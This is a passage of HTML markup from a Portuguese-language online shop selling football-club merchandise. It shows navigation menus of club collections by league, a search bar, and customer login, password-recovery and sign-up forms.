                        <a href="/collections/newells-old-boys" class="mobile-menu__nav-link" data-type="menuitem">Newell's Old Boys</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/san-lorenzo" class="mobile-menu__nav-link" data-type="menuitem">San Lorenzo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/velez-sarsfield" class="mobile-menu__nav-link" data-type="menuitem">Vélez Sarsfield</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-8" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/efl-championship" class="mobile-menu__nav-link text--strong">EFL Championship</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/birmingham-city" class="mobile-menu__nav-link" data-type="menuitem">Birmingham City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackburn-rovers" class="mobile-menu__nav-link" data-type="menuitem">Blackburn Rovers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cardiff-city" class="mobile-menu__nav-link" data-type="menuitem">Cardiff City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coventry-city" class="mobile-menu__nav-link" data-type="menuitem">Coventry City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/huddersfield-town" class="mobile-menu__nav-link" data-type="menuitem">Huddersfield Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hull-city" class="mobile-menu__nav-link" data-type="menuitem">Hull City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ipswich-town" class="mobile-menu__nav-link" data-type="menuitem">Ipswich Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leicester" class="mobile-menu__nav-link" data-type="menuitem">Leicester</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/luton-town" class="mobile-menu__nav-link" data-type="menuitem">Luton Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/middlesbrough" class="mobile-menu__nav-link" data-type="menuitem">Middlesbrough</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millwall" class="mobile-menu__nav-link" data-type="menuitem">Millwall</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/norwich" class="mobile-menu__nav-link" data-type="menuitem">Norwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stoke-city" class="mobile-menu__nav-link" data-type="menuitem">Stoke City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/swansea-city" class="mobile-menu__nav-link" data-type="menuitem">Swansea City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/southampton" class="mobile-menu__nav-link" data-type="menuitem">Southampton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sheffield-united" class="mobile-menu__nav-link" data-type="menuitem">Sheffield United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queens-park-rangers" class="mobile-menu__nav-link" data-type="menuitem">Queens Park Rangers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-bromwich" class="mobile-menu__nav-link" data-type="menuitem">West Bromwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/watford" class="mobile-menu__nav-link" data-type="menuitem">Watford</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-9" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/j1-league" class="mobile-menu__nav-link text--strong">J1 League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-tokyo" class="mobile-menu__nav-link" data-type="menuitem">FC Tokyo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gamba-osaka" class="mobile-menu__nav-link" data-type="menuitem">Gamba Osaka</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kashima-antlers" class="mobile-menu__nav-link" data-type="menuitem">Kashima Antlers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kawasaki" class="mobile-menu__nav-link" data-type="menuitem">Kawasaki</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sanfrecce-hiroshima" class="mobile-menu__nav-link" data-type="menuitem">Sanfrecce Hiroshima</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/urawa-red-diamonds" class="mobile-menu__nav-link" data-type="menuitem">Urawa Red Diamonds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe" class="mobile-menu__nav-link" data-type="menuitem">Vissel Kobe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe-yokohama-fm" class="mobile-menu__nav-link" data-type="menuitem">Yokohama FM</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-10" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/eredivisie" class="mobile-menu__nav-link text--strong">Eredivisie</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ajax" class="mobile-menu__nav-link" data-type="menuitem">Ajax</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/feyenoord" class="mobile-menu__nav-link" data-type="menuitem">Feyenoord</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/groningen" class="mobile-menu__nav-link" data-type="menuitem">Groningen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psv" class="mobile-menu__nav-link" data-type="menuitem">PSV</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-11" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-mx" class="mobile-menu__nav-link text--strong">Liga MX</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-do-mexico" class="mobile-menu__nav-link" data-type="menuitem">América do México</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlas" class="mobile-menu__nav-link" data-type="menuitem">Atlas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chivas" class="mobile-menu__nav-link" data-type="menuitem">Chivas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-leon" class="mobile-menu__nav-link" data-type="menuitem">Club León</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cruz-azul" class="mobile-menu__nav-link" data-type="menuitem">Cruz Azul</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monterrey" class="mobile-menu__nav-link" data-type="menuitem">Monterrey</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/necaxa" class="mobile-menu__nav-link" data-type="menuitem">Necaxa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pachuca" class="mobile-menu__nav-link" data-type="menuitem">Pachuca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/puebla" class="mobile-menu__nav-link" data-type="menuitem">Puebla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/santos-laguna" class="mobile-menu__nav-link" data-type="menuitem">Santos Laguna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tigres" class="mobile-menu__nav-link" data-type="menuitem">Tigres</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tijuana" class="mobile-menu__nav-link" data-type="menuitem">Tijuana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toluca" class="mobile-menu__nav-link" data-type="menuitem">Toluca</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-12" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-portugal" class="mobile-menu__nav-link text--strong">Liga Portugal</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/benfica" class="mobile-menu__nav-link" data-type="menuitem">Benfica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porto" class="mobile-menu__nav-link" data-type="menuitem">Porto</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting" class="mobile-menu__nav-link" data-type="menuitem">Sporting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting-braga" class="mobile-menu__nav-link" data-type="menuitem">Sporting Braga</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-13" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/superlig" class="mobile-menu__nav-link text--strong">Süperlig</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/besiktas" class="mobile-menu__nav-link" data-type="menuitem">Besiktas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fenerbahce" class="mobile-menu__nav-link" data-type="menuitem">Fenerbahce</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/galatasaray" class="mobile-menu__nav-link" data-type="menuitem">Galatasaray</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympiacos" class="mobile-menu__nav-link" data-type="menuitem">Olympiacos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-14" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="mobile-menu__nav-link text--strong">Outros Times</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahly" class="mobile-menu__nav-link" data-type="menuitem">AL-Ahly</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/guangzhou-evergrande" class="mobile-menu__nav-link" data-type="menuitem">Guangzhou Evergrande</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/maccabi-tel-aviv-football-club" class="mobile-menu__nav-link" data-type="menuitem">Maccabi Tel Aviv Football Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/suwon-fc" class="mobile-menu__nav-link" data-type="menuitem">Suwon FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-15" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-america-do-sul" class="mobile-menu__nav-link text--strong">Outros Times - América do Sul</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-de-cali" class="mobile-menu__nav-link" data-type="menuitem">América de Cali</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atletico-nacional" class="mobile-menu__nav-link" data-type="menuitem">Atlético Nacional</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cerro-porteno" class="mobile-menu__nav-link" data-type="menuitem">Cerro Porteño</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colo-colo" class="mobile-menu__nav-link" data-type="menuitem">Colo Colo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millonarios" class="mobile-menu__nav-link" data-type="menuitem">Millonarios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olimpia" class="mobile-menu__nav-link" data-type="menuitem">Olimpia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palestino" class="mobile-menu__nav-link" data-type="menuitem">Palestino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-catolica" class="mobile-menu__nav-link" data-type="menuitem">Universidad Católica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-de-chile" class="mobile-menu__nav-link" data-type="menuitem">Universidad de Chile</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-16" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-europa" class="mobile-menu__nav-link text--strong">Outros Times - Europa</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aek-atenas" class="mobile-menu__nav-link" data-type="menuitem">AEK Atenas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aik-fc" class="mobile-menu__nav-link" data-type="menuitem">AIK FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/albacete" class="mobile-menu__nav-link" data-type="menuitem">Albacete</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/anderlecht" class="mobile-menu__nav-link" data-type="menuitem">Anderlecht</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bari" class="mobile-menu__nav-link" data-type="menuitem">Bari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackpool" class="mobile-menu__nav-link" data-type="menuitem">Blackpool</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bohemian" class="mobile-menu__nav-link" data-type="menuitem">Bohemian</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bordeaux" class="mobile-menu__nav-link" data-type="menuitem">Bordeaux</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brondby" class="mobile-menu__nav-link" data-type="menuitem">Brondby</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cska-moscou" class="mobile-menu__nav-link" data-type="menuitem">CSKA Moscou</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celtic" class="mobile-menu__nav-link" data-type="menuitem">Celtic</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-brugge" class="mobile-menu__nav-link" data-type="menuitem">Club Brugge</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/deportivo-de-la-coruna" class="mobile-menu__nav-link" data-type="menuitem">Deportivo de La Coruña</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/derby-county" class="mobile-menu__nav-link" data-type="menuitem">Derby County</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/elche" class="mobile-menu__nav-link" data-type="menuitem">Elche</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espanyol" class="mobile-menu__nav-link" data-type="menuitem">Espanyol</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estrela-vermelha" class="mobile-menu__nav-link" data-type="menuitem">Estrela Vermelha</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-copenhagen" class="mobile-menu__nav-link" data-type="menuitem">FC Copenhagen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hamburgo" class="mobile-menu__nav-link" data-type="menuitem">Hamburgo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hertha-berlin" class="mobile-menu__nav-link" data-type="menuitem">Hertha Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leganes" class="mobile-menu__nav-link" data-type="menuitem">Leganés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/levante" class="mobile-menu__nav-link" data-type="menuitem">Levante</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palermo" class="mobile-menu__nav-link" data-type="menuitem">Palermo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="mobile-menu__nav-link" data-type="menuitem">Wycombe Wanderers</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 210px"
                   width="292"
                   height="90"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_e86e4ace-61f8-40de-9dec-240866d06649_210x@2x.png?v=1701403304"
                   alt="Varal do Torcedor"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
